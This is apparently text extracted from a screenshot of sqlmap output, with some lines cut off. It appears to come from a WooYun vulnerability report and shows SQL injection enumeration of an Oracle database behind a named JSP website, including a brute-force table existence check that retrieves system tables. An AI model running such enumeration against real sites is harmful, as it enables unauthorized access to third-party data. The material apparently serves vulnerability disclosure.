 web application technology: JSP
back-end DBMS: Oracle
[13:48:28] [WARNING] schema names are going to be used on Oracle for
as the counterpart to database names on other DBMSes
[13:48:28] [INFO] fetching database (schema) names
[13:48:28] [INFO] fetching number of databases
[13:48:28] [INFO] resumed: 1
[13:48:28] [INFO] resumed: CTXJBA
[13:48:28] [INFO] fetching tables for database: 'CTXJBA'
[13:48:28] [INFO] fetching number of tables for database 'CTXJBA'
[13:48:28] [WARNING] running in a single-thread mode. Please conside
ption '--threads' for faster data retrieval
[13:48:28] [INFO] retrieved:
[13:48:29] [WARNING] reflective value(s) found and filtering out
0
[13:48:30] [WARNING] database 'CTXJBA' appears to be empty
[13:48:30] [ERROR] unable to retrieve the table names for any databa
do you want to use common table existence check? [y/N/q] y
[13:48:32] [INFO] checking table existence using items from 'c:\pyth
txt\common-tables.txt'
[13:48:32] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 8
[13:48:33] [INFO] starting 8 threads
[13:49:03] [INFO] retrieved: DICTIONARY
[13:49:06] [INFO] retrieved: ALL_USERS
[13:49:06] [INFO] retrieved: TABLE_PRIVILEGE_MAP
Current database
[3 tables]
+---------------------+
| ALL_USERS           |
| TABLE_PRIVILEGE_MAP |
| DICTIONARY          |
+---------------------+
[13:49:37] [INFO] fetched data logged to text files under 'c:\python
tput\www.greatlife.cn'
[*] shutting down at 13:49:37
www.wooyun.org